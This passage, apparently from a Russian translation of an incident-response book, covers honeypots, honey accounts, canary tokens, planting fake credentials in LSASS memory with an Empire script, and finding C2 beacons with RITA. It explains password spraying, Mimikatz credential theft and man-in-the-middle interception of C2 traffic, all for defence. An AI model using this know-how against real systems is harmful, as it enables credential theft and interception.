Журналы межсетевого экрана, показывающие соединения, которые были разорваны, системные журналы обнаружения (или предотвращения), показывающие совпадения сигнатур, журналы защиты от вредоносных программ (например, от устройств с изолированной программной средой), показывающие проанализированные элементы и результаты такого анализа, системы предотвращения потери данных и другие устройства сетевой безопасности могут обеспечить запись информации о событиях в журналы, которые представляют немалую ценность. Узкие места и границы сегментации сети также являются важными локациями для реализации мониторинга сетевой безопасности. Мониторинг сетевой безопасности - это мониторинг обмена данными по сети для событий, связанных с безопасностью. Обычно он реализуется с использованием сервисов, которые отслеживают трафик и генерируют текстовые журналы, описывающие ключевые события по мере их наблюдения, так же как мы видели это у NetFlow/IPFIX, но более подробно. Журналы затем могут быть переданы в тактическую систему SIEM для обеспечения оповещения в реальном времени или анализа по факту. Один из примеров таких инструментов - Zeek, ранее известный как Bro. Zeek анализирует сетевой трафик, чтобы сгенерировать файлы журналов для различных типов деятельности, связанной с обменом данными по сети. Мы подробнее рассмотрим многие из этих источников данных в главе 7, когда будем обсуждать дистрибутив Security Onion.

#### Вооружаем специалистов

Среди сотрудников органов охраны правопорядка есть старая шутка: если покрасить вещь в черный цвет и нацепить на нее липучку Velcro, полицейские купятся. То же самое можно сказать и о специалистах, реагирующих на инциденты ИБ. Команды реагирования любят носить с собой чемоданы фирмы Pelican, наполненные высококлассным оборудованием, и готовить «дорожные сумки» с предметами, готовыми выскочить в любой момент, чтобы спасти положение. Насколько необходима такая подготовка физического оборудования, зависит от вашего окружения и вашей миссии. Идеальный вариант - подключение к сети через высокоскоростные, безопасные сетевые соединения для использования удаленной сортировки и методов анализа (которые обсуждаются во второй части этой книги), чтобы иметь возможность выполнить большую часть действий в рамках реагирования на инциденты. К сожалению, такая идеализированная схема вашей команде может не подойти. Физическое присутствие на удаленных объектах может быть необходимым, и доступ к нужному оборудованию в короткие сроки может стать критически важным для эффективного реагирования на инциденты ИБ. В этом разделе мы рассмотрим некоторые основные технологии, которые могут понадобиться специалистам, реагирующим на инциденты, чтобы вы могли оценить потребности вашей команды и приобрести соответствующее оборудование в зависимости от того, команду какого цвета вы выберете.

В главах с 3 по 12 рассматриваются конкретные варианты для многих категорий технологий, необходимых для реагирования на инциденты, поэтому мы будем обсуждать их здесь только в общих чертах. Специалистам, имеющим дело с инцидентами ИБ, потребуется доступ к цифровым устройствам хранения, таким как съемные диски и флеш-накопители, на которых можно держать улики. Устройства хранения нужно подготовить заранее, как

описано в главах 5 и 6. Важно иметь под рукой несколько таких устройств для ускорения эффективной работы с инцидентами. Аналогичным образом нужно установить, настроить и протестировать инструменты компьютерной криминалистики и анализа, чтобы убедиться, что они правильно работают, до возникновения инцидента. Коммерческие продукты класса EDR (Endpoint Detection and Response) часто облегчают сбор данных и анализ удаленных систем без необходимости физического присутствия. Мы также рассмотрим бесплатные варианты достижения этой цели в главе 4. Тем не менее запастись физическим носителем на случай, когда он понадобится, и инструментами, необходимыми для анализа собранных данных во всех случаях, - важный аспект вашей подготовки.

Важна предварительная настройка аналитических платформ для вероятных источников данных, которые вы получите. Необходимость исследовать и установить новое изолированное решение для вредоносных программ после получения образца для анализа не является эффективным способом реагирования на инциденты. Инструменты анализа для обнаружения вредоносных программ, захвата пакетов, создания дампов памяти и образов дисков должны быть на месте и предварительно протестированы. Необходимо постоянно следить за наборами данных для поддержки соответствующего анализа, такими как текущие значения хеш-кодов угроз и заведомо нормальные файлы, правилами YARA для подозрительных файлов, надлежащими сигнатурами для механизмов сканирования угроз и аналогичными данными, помогающими специалистам, которые реагируют на инциденты ИБ, отделять хорошее от плохого. Аналогичным образом инструменты анализа будут часто нуждаться в обновлении до последней версии, и необходимо следить за документацией об изменениях в платформе. Убедитесь, что в вашей команде отработан процесс установки, настройки, тестирования и обслуживания оборудования, которое будет использоваться для сбора и анализа цифровых улик. Этот процесс должен включать в себя шаги, гарантирующие, что любые «дорожные сумки» - коллекция оборудования, предварительно настроенного для использования в кратчайшие сроки, - инвентаризируются и обновляются регулярно.

Подготовка команды реагирования на инциденты - это не разовая операция, о которой впоследствии можно забыть. Каждый инцидент позволяет оценить адекватность инструментария и подготовки команды, чтобы определить возможности улучшения. Технологии в этой области стремительно развиваются, и обзор всех технологий, используемых вашей командой, следует проводить как минимум ежегодно, чтобы определить, соответствуют ли они потребностям организации или стоит внедрить альтернативные решения.

### Непрерывность бизнес-процессов и аварийное восстановление

Непрерывность бизнес-процессов и аварийное восстановление (BCDR) - это термин, обозначающий ряд процессов, предназначенных для обеспечения непрерывности операций в случае угроз или в непредвиденных ситуациях. В контексте киберустойчивости теперь мы признаем злонамеренную атаку как неизбежное обстоятельство и должны учитывать такие события в нашей стратегии. Команды реагирования на инциденты ИБ не могут выполнять полный жизненный цикл реагирования на инциденты изолированно. Даже если команда самостоятельно идентифицирует вредоносную активность и задокументирует масштаб инцидента, как только наступит время сдержать злоумышленника, убрать его из сети и в итоге восстановить нормальное функционирование системы, эти задачи потребуют взаимодействия с владельцами пострадавших систем. В случае крупномасштабного инцидента может быть затронута деятельность всей организации, а это требует всеобщей координации. Восстановление после незапланированного сбоя - основная функция программ BCDR, что делает этот процесс критически важным для реагирования на инциденты.

При планировании восстановления после атаки необходимо учитывать несколько аспектов. Во-первых, ваша организация должна решить, должна ли ее политика по обнаружению злоумышленника как можно быстрее сдерживать и устранять угрозу или же нужно наблюдать за ним для сбора дополнительной информации. Признавая очевидность статистики, согласно которой большинство злоумышленников на момент их обнаружения уже несколько месяцев находились в сети, желательно проявить разумную осторожность, прежде чем отключать системы. Впрочем, если индикаторы обнаружения предполагают, что закрепление в системе произошло только что, вы, конечно же, не захотите дать злоумышленнику действовать по своему усмотрению. В большинстве случаев целесообразно проводить мониторинг пострадавших систем как можно более оперативно, чтобы определить, было ли совершено дальнейшее распространение по сети. Это осторожный подход. В течение периода мониторинга необходимо реализовать меры контроля, чтобы предотвратить дальнейшее распространение, и предпринять шаги для быстрого отключения уязвимой системы (систем) от сети, если злоумышленник предпримет какие-либо вредоносные действия. Использование методов сортировки, которые мы обсудим позже в этой книге, для определения индикаторов компрометации и анализа хронологических журналов на наличие тех же индикаторов может помочь установить, как долго продолжается атака. Если вы обнаружите несколько скомпрометированных систем и сразу же отключите их, внезапное исчезновение скомпрометированных хостов может предупредить злоумышленника о том, что он был обнаружен. Это может привести к тому, что ваш противник изменит тактику, чтобы избежать дальнейшего обнаружения, или даже к разрушительному поведению в системах, все еще контролируемых хакером.

После того как будет принято решение о сдерживании пострадавших систем, необходимо хорошо продумать процесс уведомления их владельцев. Если уязвимая система имеет решающее значение для функционирования организации, ее изоляция может нанести больший ущерб компании, нежели в случае, если вы позволите системе работать с кодом злоумышленника; поэтому очень важно тщательно координировать свои действия с владельцами системы перед сдерживанием. Метод сдерживания также необходимо обсудить. Часто изоляция на уровне сетевого устройства (например, размещение

хоста в отдельной VLAN) лучше, чем простое выдергивание сетевого кабеля или отключение системы от питания. Как мы обсудим в главе 5, любое действие, которое вы предпринимаете в отношении пострадавшей системы, может повлиять на сбор дополнительных доказательств, таких как изменчивая память.

Координация действий между специалистами, реагирующими на инциденты ИБ, и владельцами системы также должна продолжаться во время попыток полностью убрать злоумышленника из сети и восстановить нормальное функционирование. Как правило, удаление включает в себя стирание накопительных устройств уязвимых систем и полное восстановление этих систем с помощью оригинального носителя от известного производителя. После восстановления операционной системы данные должны быть восстановлены из резервной копии. Для этого необходимо, чтобы часто создавались надежные резервные копии и обеспечивалась их проверка, гарантирующая, что они будут работать при необходимости. Полное восстановление систем - это то, что владельцы систем должны будут контролировать наряду с приемочным тестированием, чтобы убедиться, что восстановленные системы работают как задумано. Как обсуждается в главе 13, на этом этапе команда реагирования на инциденты все еще играет важную роль в мониторинге сети. Она гарантирует, что усилия по удалению успешны, и подтверждает, что злоумышленник действительно исчез.

## Методы обмана

Одна из основных проблем для специалистов, имеющих дело с инцидентами ИБ, - выявление вредоносной активности в потоке легитимных событий, генерируемых при обычном использовании системы. Чтобы увеличить наши шансы обнаружить вредоносную активность, мы можем предпринять несколько шагов. Можно реализовать эффективные превентивные меры контроля, чтобы блокировать многие атаки, заставляя злоумышленника запускать несколько различных типов атак для достижения своих целей. Такой подход делает противника более открытым, поскольку каждая запущенная атака предоставляет еще одну возможность обнаружения. В том же духе, если мы сможем заставить злоумышленника поверить ложной информации о нашем окружении, мы вынудим его начать ненужные дополнительные атаки, которые его выдадут. Мы можем расширить эту возможность для обнаружения, разместив в нашем окружении системы, которые привлекают злоумышленника, но не представляют интереса с точки зрения бизнеса. Такие типы систем-приманок называются горшочки с медом, или ханипоты (honeypots). Любое взаимодействие с этими ловушками должно рассматриваться как подозрительное и расследоваться. Можно перенести эту концепцию на другие объекты, такие как учетные записи пользователей, файлы и даже хеши в памяти; любое взаимодействие с ними должно вызывать оповещения для проверки на вредоносную активность. Такие типы приманок часто называют канарейками, по ассоциации с канарейками в клетках, которые шахтеры брали с собой в туннели, чтобы птицы заранее предупреждали об утечке газа. Проблемы с цифровыми канарейками могут указывать на опасные ситуации в нашей сети. Конечно, если у вас нет эффективных превентивных механизмов и средств обнаружения, добавление систем с целью обнаружить злоумышленника даст очень мало пользы. Методы обмана могут усилить защиту хорошо подготовленной организации, но не являются средством достижения безопасного окружения.

Простой способ начать действовать, чтобы обмануть злоумышленника, настроить базовую ловушку. Система должна представить имя хоста, службы или общие имена, которые выглядят легитимными для вашей организации и которые побудили бы злоумышленника к дальнейшему изучению системы. Имя хоста должно соответствовать любым соглашениям об именах, используемым в вашем окружении, но предполагать, что устройство содержит информацию, представляющую ценность для хакера. Что именно это будет, зависит от ваших соглашений об именовании, отрасли и подобных факторов. Один из примеров - название research-fs.company.demo. Предполагается, что это файловый сервер, содержащий данные исследований в домене company.demo. В ловушке должны размещаться службы, которые выглядят как легитимные, и она должна принимать запросы на аутентификацию таким же образом, как и другие хосты или серверы в вашей сети; тем не менее тут должен быть настроен дополнительный мониторинг и должно генерироваться оповещение каждый раз, когда обнаруживается взаимодействие, такое как попытка входа в систему. Проект с открытым исходным кодом Artillery от Binary Defense - один из способов помочь сконфигурировать и контролировать автономную ловушку для Linux или Windows. Дополнительную информацию об Artillery можно найти на странице https://github. com/BinaryDefense/artillery.

Развертывание ловушки можно выполнить с использованием легитимной операционной системы (как обсуждалось ранее) или различных специальных программ слабого или среднего взаимодействия, которые имитируют систему или службу. Например, Cowrie (https://github.com/cowrie/cowrie) проект с открытым исходным кодом, имитирующий службу SSH. Он разрешает аутентификацию злоумышленника и контролирует его активность с помощью ловушки, генерируя подробные журналы и оповещения. Точно так же WebLabyrinth (https://github.com/mayhemiclabs/weblabyrinth) создает фиктивный веб-сайт, который генерирует бесконечное количество страниц, чтобы расстроить планы автоматизированных веб-сканеров. Размещенный внутри вашей сети и настроенный для оповещения о любом взаимодействии, этот инструмент может помочь идентифицировать злоумышленников, которые могут охотиться за внутренними веб-серверами, часто содержащими конфиденциальную информацию.

Если вы хотите расширить свою программу, чтобы объединить несколько ловушек в единую сеть, то проект Modern Honey Network (MHN) (https:// github.com/threatstream/mhn) предоставит вам простой способ развертывания, управления и мониторинга нескольких ловушек. МНN использует сценарии для автоматизации развертывания нескольких различных технологий ловушек, которые называют датчиками. Каждый из этих датчиков после развертывания управляется через центральную консоль, предоставленную про-

ектом с открытым исходным кодом MHN и размещенную локально в вашем окружении. Любое взаимодействие с развернутыми датчиками приводит к генерированию оповещений, которые хранятся в базе данных MongoDB и становятся видимыми через простой веб-интерфейс. Этот проект значительно сокращает усилия, необходимые для распределения ловушек в вашем окружении и отслеживания их взаимодействия.

Вы также можете создавать учетные записи в вашем домене, которые существуют исключительно для обнаружения вредоносных действий. Простая отправная точка - создание стандартной учетной записи пользователя домена с очень длинным, случайным паролем. Эта учетная запись никогда не должна использоваться другими пользователями, и при любой попытке войти в нее ваша команда по обеспечению безопасности должна получать предупреждение для дальнейшего расследования. Зачем злоумышленнику пытаться войти в систему с учетной записью, которая нигде не используется? Один из примеров - это распространенная техника распыления паролей. Злоумышленник может составить список всех пользователей домена и попытаться войти в каждую учетную запись, используя небольшое количество часто используемых паролей (например, Password1). Злоумышленник считает, что попытка входа в систему для каждой учетной записи пользователя домена с часто используемым паролем приведет к получению как минимум нескольких допустимых учетных данных. В главе 8 мы обсудим другие способы обнаружения такой атаки с помощью анализа журнала, но учетная запись-ловушка, с которой вообще не должно быть никакого взаимодействия, также может быть эффективной при обнаружении этой или иной атаки, где угадывают пароли.

Можно расширить концепцию учетных записей-ловушек, включив в нее хеши. Хеш-ловушка - это учетные данные, которые вставляются в память работающей системы. Она не должна влиять на систему или как-то раскрывать свое присутствие, если только злоумышленник не использует инструмент, подобный Mimikatz, для кражи учетных данных и их повторного использования в вашем окружении (мы подробно обсудим эти методы в главе 12). Чтобы гарантировать, что злоумышленник не сможет успешно использовать учетную запись-ловушку, вы можете поместить ее в память с помощью хеша пароля, который не представляет собой действительный пароль учетной записи, при посредстве таких инструментов, как скрипт New-HoneyHash.ps1 (о нем идет речь в следующем абзаце) или команда гипаs, описанная здесь: https://isc.sans.edu/diary/Detecting+Mimikatz+Use+On+Your+Network/19311.

Если злоумышленник попытается повторно использовать установленную хеш-ловушку, вы сообщаете о попытке и проводите расследование. Для реализации таких хешей сначала необходимо создать привилегированную учетную запись-ловушку, которую вы никогда не будете использовать в рабочем окружении, - например, запись члена группы администраторов домена. Привилегированная учетная запись призвана обозначить цель, привлекательную для злоумышленников. Ее нужно настроить, используя очень длинный случайный пароль, чтобы не допустить какого-либо реального воздействия при угадывании пароля. Затем вы настраиваете систему SIEM для оповещения о любых попытках входа в систему под этой учетной записью.

Если у вас есть привилегированная учетная запись-ловушка, вы можете внедрить хеши в системах вашего окружения, используя скрипт PowerShell New-HoneyHash.ps1 из проекта Empire, доступный по адресу: https://qithub.com/ EmpireProject/Empire/blob/master/data/module source/management/New-Honey-Hash.ps1.

Этот скрипт принимает в качестве параметров домен, имя учетной записи и ее пароль. После этого он сохраняет соответствующие учетные данные и предоставленную информацию в памяти процесса LSASS. Мы подробнее поговорим о LSASS и хранилище учетных данных в следующих главах. Предоставляя домен и имя вашей учетной записи-ловушки администратора домена, но давая неверный пароль, вы помещаете в память учетные данные, которые выглядят чрезвычайно заманчиво для злоумышленника, но не могут использоваться для проверки подлинности ни в одной из ваших систем. Любая попытка украсть и повторно использовать эти учетные данные приводит к неудачной попытке входа в учетную запись-ловушку. Поскольку эта учетная запись никогда не должна использоваться, вы можете предупредить об этой неудачной попытке входа в систему и исследовать связанные с этим действия. Вы также можете использовать сценарии запуска - через групповую политику, для размещения хешей-ловушек на нескольких системах в окружении. Если какая-либо из этих систем скомпрометирована злоумышленниками, которые могут сбросить учетные данные, хранящиеся в памяти, поиск учетных данных администратора домена будет казаться значительной победой; однако когда они пытаются использовать эти учетные данные, вы будете предупреждены об их присутствии.

Вы также можете размещать файлы, которые не представляют интереса с точки зрения бизнеса, на производственных серверах и настраивать файлы с подробным аудитом для оповещения о любом взаимодействии. Эти файлы должны иметь имена, которые делают их привлекательными для злоумышленника. Некоторые организации расширяют эту концепцию, чтобы предоставлять дезинформацию злоумышленникам или встраивать активный контент в документы, которые автоматически пытаются связаться с URL-адресом, или иным образом раскрыть IP-адрес системы, из которой открываются документы, если они были украдены. Такие виды деятельности подразумевают множество юридических, а также логистических проблем при создании дезинформации, которая с виду кажется правдоподобной. По этим причинам большинству организаций рекомендуется просто отслеживать доступ к файлам, не создавая дезинформацию и не пытаясь отследить активность злоумышленника путем выполнения кода в своих системах.

Если вы решите использовать активный контент, несмотря на возможные проблемы, встраивание ссылок на специальные URL-адреса, имена хостов, адреса электронной почты или другие элементы (иногда называемые канареечными токенами) в поддельные документы, а затем отслеживание доступа к этим элементам со стороны сервера могут быть более безопасным подходом с юридической точки зрения. Если злоумышленник украл поддельный документ, а затем решил получить доступ к канареечному токену, вы можете получить дополнительную информацию об IP-адресах, которые использует злоумышленник без запуска кода в его системе без его согласия. Более под-

робную информацию об этом подходе можно найти на сайте https://canarytokens.org. Это бесплатный сервис, управляемый компанией Thinkst Applied Research. Помните, что создание ваших токенов с помощью стороннего сервиса может предоставить информацию этому сервису, когда токен будет использован. Тщательно взвесьте свою потребность в безопасности операций и удобство таких сервисов. В качестве альтернативы вы можете создавать канареечные токены самостоятельно и управлять инфраструктурой изнутри.

Использование любого из этих методов для повышения уровня обнаружения вредоносных действий путем мониторинга взаимодействия с системами, к которым не следует прикасаться, - эффективная стратегия, помогающая специалистам, реагирующим на инциденты ИБ, обнаруживать злоумышленника и сокращать время задержки.

# **ЗАКЛЮЧЕНИЕ**

Реагирование на инцидент не стоит рассматривать как запылившийся фолиант, который снимают с полки, только когда возникла чрезвычайная надобность. Оно должно быть неотъемлемой частью активной системы безопасности для достижения киберустойчивости. Надлежащая подготовка персонала, процессов и технологий для поддержки реагирования на инциденты ИБ - это инвестиция, которая себя оправдывает. Придут злоумышленники, и ущерб, полученный от неконтролируемого взлома, может оказаться астрономическим. Без надлежащей подготовки и готовности к инциденту с вашей стороны злоумышленник будет с легкостью проникать в ваше окружение, перемещаться по нему и сохранять постоянное присутствие. Вторая часть этой книги посвящена техническим навыкам, необходимым для эффективного реагирования на инциденты; однако если вы не подготовитесь к возможным вторжениям заблаговременно, битва может быть проиграна еще до ее начала.



# **РЕАГИРОВАНИЕ НА КИБЕРИНЦИДЕНТЫ**

# **Глава 3**

# **Удаленная сортировка**

Инцидент может начаться с обнаружения аномалии в одной системе, но его масштаб, вероятно, будет намного больше. Понимание масштабов инцидента, включая количество систем, которые в настоящее время поражены и уязвимы для инструментов и методов злоумышленника, – важный фактор в любом реагировании на инцидент. Учитывая размер и масштаб современных сетевых окружений, часто с участием локальных, удаленных и облачных ресурсов, дистанционная сортировка является критически важным навыком для работы любого специалиста, реагирующего на инциденты ИБ.

Многие поставщики продают свои продукты, чтобы повысить эффективность этого процесса и свести к минимуму влияние на сетевое окружение в процессе сортировки. Наличие доступа к реагированию на инциденты коммерческого предприятия, обнаружению конечных точек и реагированию или к аналогичным категориям продуктов может существенно помочь на многих этапах процесса реагирования на инциденты, включая определение масштабов происшествия. Однако часто эти продукты дороги и не всегда доступны в окружении, где происходит инцидент. Установка такого решения после обнаружения инцидента может задержать процесс реагирования, перезаписать потенциальные улики в удаленных системах и предупредить злоумышленника о том, что его деятельность была обнаружена.

Подобно тому как современные злоумышленники пытаются «кормиться от земли», мы в этой главе уделяем основное внимание использованию инструментов, которые обычно встречаются в корпоративных сетях, и использованию этих инструментов для выполнения действий по сортировке. Мы также рассмотрим несколько бесплатных продуктов и/или продуктов с открытым исходным кодом, которые могут предоставить дополнительные возможности или эффективность в процессе сортировки. Мы принимаем этот подход не потому, что оспариваем ценность коммерческих решений, а для того, чтобы предоставить полезное решение как можно большему числу специалистов и продемонстрировать тактику, которую следует выбрать независимо от используемого инструмента. Если ваша организация вложила средства в коммерческие продукты реагирования на инциденты ИБ, используйте их для поддержки своей деятельности. Но всегда помните, что с помощью единого решения нельзя решить все проблемы, и возможность прибегнуть к другим ответам на любые вызовы технического характера, с которыми вы сталкиваетесь, – критически важный навык для разностороннего специалиста, работающего с инцидентами ИБ. Использовать несколько инструментов

для повышения эффективности и сравнивать результаты их работы должны уметь все специалисты такого рода, независимо от того, работают они с коммерческими инструментами или с инструментами с открытым исходным кодом. В этой главе мы обсудим то, что нужно искать при сортировке систем. В следующей главе будут подробно рассмотрены конкретные инструменты для сортировки локальных и удаленных систем.

#### СНАЧАЛА ПОДГОТОВКА

Если вы сразу перешли к этой главе, чтобы сэкономить время, подумайте, не стоит ли вернуться назад и прочитать главу 2. Успех или неуспех реагирований на инциденты ИБ в большинстве случаев можно предсказать еще до того, как инцидент будет обнаружен. Подготовительные этапы, обсуждаемые в главе 2, критически важны для того, чтобы специалисты, работающие с инцидентами, располагали данными, необходимыми для анализа и понимания инцидента. Если вы пропустите эти шаги, это может осложнить процесс успешного реагирования на инциденты.

## В поисках зла

Процесс выявления потенциально уязвимых систем часто сводится к возможности обнаружения аномалий в сетевом окружении. В главе 2 подробно описываются шаги, которые необходимо предпринять до того, как произойдет инцидент, чтобы подготовить ваше окружение для поддержки успешного реагирования на инцидент. В этой главе определяются конкретные элементы, представляющие интерес для специалистов. Кроме того, в главе 9 мы рассмотрим процессы, работающие в операционной системе Windows по умолчанию, чтобы вам было проще понять, какие процессы являются нормальными и обычно полезны для обнаружения аномалий.

В некоторых случаях статический индикатор компрометации (IOC) можно идентифицировать во время первоначального обнаружения инцидента или последующего анализа хоста, о котором известно, что он подвергся воздействию. Возможно, обнаружится имя процесса, значение ключа реестра, исполняемое значение хеша или признаки других изменений, сделанных злоумышленником. Если атака автоматизирована или злоумышленник придерживается одних и тех же инструментов либо методов во время дальнейшего распространения по сети, один и тот же индикатор может присутствовать во всех пораженных системах. В таких случаях, если вы заметите на предприятии наличие определенного индикатора, то сможете быстро определить уязвимые системы.

Ситуация с современными атаками, как правило, не столь проста. Даже автоматические атаки часто бывают полиморфными, когда имена и содержимое вредоносного кода преднамеренно изменяются, чтобы злоумышленник избежал очевидного обнаружения. Тем не менее обнаружение индикатора компрометации по-прежнему может быть мощным инструментом идентификации других затронутых систем. В этом разделе будут рассмотрены способы, с помощью которых можно проанализировать сетевые ресурсы для выявления доказательств наличия злоумышленника.

#### Нестандартные подключения

В большинстве атак злоумышленник создает дополнительные сетевые подключения. Эти соединения могут быть связаны с внешними системами, контролируемыми противником для утечки данных или командно-контрольной инфраструктуры (С2 или С & С). Соединения также могут располагаться между внутренними системами в сети, выбранной в качестве мишени, когда достигается дальнейшее распространение по сети и проводится дополнительная разведка. Большинство целей, к которым стремятся злоумышленники, требуют некоего механизма для обмена данными с другими ресурсами, что делает сетевые подключения логической отправной точкой для выявления уязвимых систем.

Во многих случаях злоумышленник будет использовать небольшое количество IP-адресов или полных доменных имен в качестве командно-контрольной инфраструктуры. Индикаторы угроз документируют связь между многими такими инфраструктурами и конкретными киберпреступниками. В главе 7 обсуждается важность мониторинга сетевой безопасности для обнаружения и реагирования на инциденты, но даже без специальных решений мониторинга безопасности сети журналы DNS-серверов и прокси-серверов могут предоставить ценную информацию для злоумышленников, активных в вашей сети. Многие сетевые устройства включают в себя такие протоколы, как NetFlow/IPFIX или sFlow, для предоставления подробной информации о сетевых подключениях и сетевой активности. Эти протоколы каталогизируют соединения между различными системами, регистрируя такие детали, как IP-адреса и порты, а также объем передаваемой информации и время каждого соединения. Эта информация может использоваться для идентификации скомпрометированных хостов или других действий злоумышленника, не требуя вложений в дополнительные инструменты безопасности. Внешние ресурсы, такие как база данных CIRCL (Computer Incident Response Center Luxembourg) Passive DNS (более подробную информацию см. на странице www.circl.lu/services/passive-dns), также помогают понять, может ли соединение быть вредоносным. Passive DNS записывает подробности ответов DNS с течением времени, рисуя картину IP-адресов и имен хостов, связанных с различными доменами. Если впоследствии обнаружится, что домен является вредоносным, можно выполнить поиск журналов, чтобы определить, обменивались хосты или IP-адреса, однажды ассоциированные с этим доменом, данными с вашей сетью. Если замечено, что затронутый хост обменивается данными с вредоносным доменом или диапазоном IP-адресов, следует проверить источники сетевых журналов, чтобы определить, выполняют ли какие-либо другие системы аналогичные подключения в окружении. Кроме того, в сочетании с индикаторами угроз, в которых перечислены известные вредоносные сайты, текущая фильтрация запросов сетевых подключений изнутри вашего окружения может быть автоматизирована, чтобы обнаружить, когда один из ваших внутренних хостов связывается с известным вредоносным сайтом.

Чтобы затруднить обнаружение, большинство злоумышленников используют повторяющиеся маячки вместо постоянного подключения к своей командно-контрольной инфраструктуре. Маячок - это небольшой запрос, периодически отправляемый системам злоумышленника. Он информирует злоумышленника о том, что система, выбранная в качестве мишени, все еще скомпрометирована, и дает возможность издавать новые инструкции для уязвимого хоста. Чем регулярнее и чаще эти маячки, тем более предсказуемым будет контроль злоумышленника над уязвимым хостом; однако в то же время такие частота и регулярность облегчают обнаружение. Бесплатные инструменты наподобие Security Onion (который мы рассмотрим в главе 7) и Real Intelligence Threat Analytics (RITA, от Black Hills Information Security и Active Countermeasures) могут помочь идентифицировать маячки с помощью статистического анализа обмена данными по сети.

RITA анализирует журналы сетевого трафика, чтобы определить, повторяется ли сетевое соединение способами, позволяющими предположить, что оно используется в качестве маячка или другой вредоносной активности. Он работает с применением журналов Zeek (ранее использовалось название Bro) в базе данных MongoDB (подробнее о Zeek мы поговорим в главе 7). Затем он обрабатывает данные в поисках аномалий, которые оценивает и представляет в удобном веб-интерфейсе.

На рис. 3.1 показано, что RITA используется для обнаружения маячка C2 в скрытом канале. Бэкдор, используемый для генерации этих данных, называется VSAgent. Он скрывает свой маячок в параметре VIEWSTATE в кодировке Base64 в не вызывающем никаких подозрений трафике, что затрудняет обнаружение в системах на базе сигнатур. В верхней строке видно, что RITA идентифицировал 4532 соединения этого инструмента с внешним командно-контрольным сервером. RITA определил эти связи как подозрительные, основываясь на их частоте, размере, синхронизации и других факторах, запрограммированных в аналитической логике RITA. Вы можете скачать RITA бесплатно и узнать больше об этом инструменте на сайте www.activecountermeasures.com/rita.

В соответствии с концепцией сокрытия на виду многие злоумышленники используют соединения по протоколам HTTP или HTTPS для своего обмена данными при участии командно-контрольной инфраструктуры. Огромный объем такого трафика в большинстве сетевых окружений позволяет злоумышленнику оставаться незамеченным при использовании этих распространенных протоколов. Использование необычных портов с гораздо большей вероятностью поможет обнаружить активность злоумышленника. К счастью, веб-прокси, используемые большинством организаций, способны надежно регистрировать каждое HTTP-соединение, и в большинстве организаций такая возможность активирована. Таким образом, журналы вебпрокси - отличный источник для выявления вредоносных соединений и дополнительных уязвимых хостов. Из-за того что данные, передаваемые по протоколу, зашифрованы - например, как в случае с HTTPS, - специалистам, реагирующим на инциденты ИБ, не так просто разобраться с таким обменом

данными, даже если он обнаружен. Внутренние системы проверки трафика TLS могут помочь, если они установлены, но во многих случаях несут с собой проблемы конфиденциальности и соответствия. По-прежнему можно выполнить анализ трафика по частоте и объему, а также анализ запросов DNS, что поможет обнаружить маячки и другие индикаторы компрометации, даже если используется протокол HTTPS. Во многих случаях можно использовать прокси-сервер веб-манипуляции, такой как Burp Suite (доступен по адресу [portswigger.net/burp](http://portswigger.net/burp)) или Zed Attack Proxy (ZAP, который вы найдете на странице [www.owasp.org/index.php/OWASP\\_Zed\\_Attack\\_Proxy\\_Project](http://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)), чтобы разобраться с данными, идущими от идентифицированного уязвимого хоста. Прокси-серверы веб-манипуляции могут предоставить клиенту самоподписанный сертификат, чтобы разрешить перехват незашифрованных сообщений от клиента перед шифрованием обмена данными с сертификатом злоумышленника от прокси-сервера в систему, контролируемую злоумышленником. Эта стратегия эффективно выполняет атаку типа «машина посередине» для соединения С2, чтобы дать возможность проанализировать его. Узнать больше о выполнении этого типа проверки трафика можно по адресу: [https://support.portswigger.net/customer/portal/articl](https://support.portswigger.net/customer/portal/articles/1783075-installing-burp-s-ca-certificate-in-your-browser)es/1783075-installing-burp[s-ca-certificate-in-your-browser](https://support.portswigger.net/customer/portal/articles/1783075-installing-burp-s-ca-certificate-in-your-browser).

| <b>Marine La</b> | <b>RITA</b>         |  | Viewing: VSAGENT-2017-03-15 |                    |  | <b>Beacons</b> | <b>DNS</b>              |                 | <b>BL Source IPs</b> |                    | <b>BL Dest. IPs</b>        |                                |                              |
|------------------|---------------------|--|-----------------------------|--------------------|--|----------------|-------------------------|-----------------|----------------------|--------------------|----------------------------|--------------------------------|------------------------------|
|                  | <b>BL Hostnames</b> |  | <b>BL URLS</b>              | <b>Scans</b>       |  |                | <b>Long Connections</b> |                 | Long URLs            | <b>User Agents</b> |                            | $RITA$ on $\Omega$             |                              |
| <b>Score</b>     | <b>Source</b>       |  | <b>Destination</b>          | <b>Connections</b> |  | Avg. Bytes     |                         | Intyl.<br>Range | <b>Size</b><br>Range | Intyl.<br>Mode     | <b>Size</b><br><b>Mode</b> | Intvl.<br><b>Mode</b><br>Count | <b>Size</b><br>Mode<br>Count |
| 0.997            | 10.234.234.100      |  | 138.197.117.74              | 4532               |  | 1317.207       |                         | 8               | 935                  | 10                 | 544                        | 3921                           | 4453                         |
| 0.994            | 10.234.234.100      |  | 65.52.108.210               | 28                 |  | 633.679        |                         | 471             | 2674                 | 1680               | 197                        | 19                             | 27                           |
| 0.994            | 10.234.234.101      |  | 65.52.108.211               | 28                 |  | 631.393        |                         | 470             | 2634                 | 1680               | 197                        | 23                             | 27                           |
| 0.992            | 10.234.234.103      |  | 65.52.108.194               | 28                 |  | 629.536        |                         | 470             | 2582                 | 1680               | 197                        | 14                             | 27                           |
| 0.986            | 10.234.234.102      |  | 65.52.108.186               | 28                 |  | 629.536        |                         | 471             | 2582                 | 1680               | 197                        | 12                             | 27                           |
| 0.986            | 10.234.234.104      |  | 131.253.34.232              | 28                 |  | 628.393        |                         | 471             | 2566                 | 1680               | 197                        | 12                             | 27                           |
| 0.984            | 10.234.234.103      |  | 131.253.34.248              | 26                 |  | 650.423        |                         | 30              | 2566                 | 1683               | 197                        | 13                             | 25                           |
| 0.984            | 10.234.234.105      |  | 40.77.224.145               | 28                 |  | 630.393        |                         | 731             | 2566                 | 1680               | 197                        | 18                             | 27                           |
